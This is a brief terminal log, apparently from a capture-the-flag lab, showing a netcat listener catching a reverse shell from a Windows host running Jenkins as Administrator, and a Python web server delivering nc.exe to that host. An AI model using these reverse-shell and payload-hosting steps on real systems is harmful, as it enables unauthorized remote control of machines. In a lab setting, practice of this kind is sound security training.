 ❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.63] 49781
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\shell>
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [01/Oct/2024 07:07:17] "GET /nc.exe HTTP/1.1" 200 -